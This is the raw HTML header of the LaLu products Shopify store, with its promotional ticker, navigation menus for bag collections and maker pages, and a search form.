            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER € 90,-
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            WE USE CLIMATE NEUTRAL SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            USE CODE LALU5 FOR 5% OFF!
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25900003295570__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" media="print" onload="this.media='all'"><link rel="stylesheet" href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" media="print" onload="this.media='all'">
  <noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-mega-menu.css?v=8339249042032067261753609955" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-drawer.css?v=12876392782820889961753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart.css?v=183883492810467818381753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-totals.css?v=54425048278126878361753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-price.css?v=116010604417246430981753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-discounts.css?v=152760482443307489271753609955" rel="stylesheet" type="text/css" media="all" />
  <link href="//laluproducts.com/cdn/shop/t/8/assets/component-loading-overlay.css?v=167310470843593579841753609955" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-search.css?v=184225813856820874251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-menu-drawer.css?v=157470423819771412911753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-notification.css?v=137625604348931474661753609955" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//laluproducts.com/cdn/shop/t/8/assets/component-cart-items.css?v=68325217056990975251753609955" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 310px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 140px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//laluproducts.com/cdn/shop/t/8/assets/details-disclosure.js?v=153497636716254413831753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/details-modal.js?v=4511761896672669691753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/cart-notification.js?v=160453272920806432391753609955" defer="defer"></script>
<script src="//laluproducts.com/cdn/shop/t/8/assets/search-form.js?v=113639710312857635801753609956" defer="defer"></script><script src="//laluproducts.com/cdn/shop/t/8/assets/cart-drawer.js?v=44260131999403604181753609955" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections/new-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Collection
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Products
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Products
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Backpacks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-backpacks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Backpacks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/basanta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Basanta
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ujala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ujala
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bikram
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/makeup-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Make up Bags
                                        </a></li><li><a href="/collections/toiletry-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toiletery
                                        </a></li><li><a href="/collections/tote-bags-side-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tote &amp; Hand Bags 
                                        </a></li><li><a href="/collections/fanny-packs-laptop-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crossbody Bags
                                        </a></li><li><a href="/collections/lalu-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lalu KIDS
                                        </a></li><li><a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Products
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/thank-you" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our vision
                          </a></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Meet our makers
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-meet-our-makers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Meet our makers
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rhitu-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sunti
                                        </a></li><li><a href="/collections/goma-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Goma
                                        </a></li><li><a href="/collections/pampa-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pampa
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            News
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Care instructions
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://laluproducts.com/customer_authentication/redirect?locale=en&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/laluproducts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500" alt="LaLu products" srcset="//laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=50 50w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=100 100w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=150 150w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=200 200w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=250 250w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=300 300w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=400 400w, //laluproducts.com/cdn/shop/files/my-giftcard-image_-_Copy.jpg?v=1688569592&amp;width=500 500w" width="310" height="146.22641509433961" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Collection</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Backpacks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/basanta" class="mega-menu__link link">
                                        Basanta
                                      </a>
                                    </li><li>
                                      <a href="/collections/ujala" class="mega-menu__link link">
                                        Ujala
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikram" class="mega-menu__link link">
                                        Bikram
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/makeup-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Make up Bags
                              </a></li><li>
                              <a href="/collections/toiletry-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Toiletery
                              </a></li><li>
                              <a href="/collections/tote-bags-side-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Tote &amp; Hand Bags 
                              </a></li><li>
                              <a href="/collections/fanny-packs-laptop-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Crossbody Bags
                              </a></li><li>
                              <a href="/collections/lalu-kids" class="mega-menu__link mega-menu__link--level-2 link">
                                Lalu KIDS
                              </a></li><li>
                              <a href="/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All Products
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/pages/thank-you" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Our vision</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Meet our makers</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/rhitu-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Sunti
                              </a></li><li>
                              <a href="/collections/goma-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Goma
                              </a></li><li>
                              <a href="/collections/pampa-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Pampa
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>News</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Care instructions</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="zc5bbfFiAeChMdA4AZ8B325hBM0fNimqSHuNQaELPLKCOOurVBMz0DzDjvj8m3V5rIX8Ao4KPKo3BKq3IRzD69YVxShSFi36GOMSgNRk2/EHRlNJJmd+7oKC0LQzKXDJjbjvFWjsTNfZXgMrdHakkvtcglAOawqO3za+AK8gnyqRtknrk1BIIwzhPQmvd3NKDpqvhQrNi5I7kmKA9/6E94riUMilyja17WlBHvL/Ws+xIgroiL8g3+D/DWPBKNMnewQdoURv63IXOax+1D0F76QZobHUpN/yYuNcFDU8FkLL5tU8ny0Pg5padOqTk3tCeIl4KFPBUBiEjxmvKL+8RKA86YXt8AhDgWjLHEOqeMVIXNk0On2apbhtmEekR4SppH7bO2GQATLNbd3YfDQXvQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
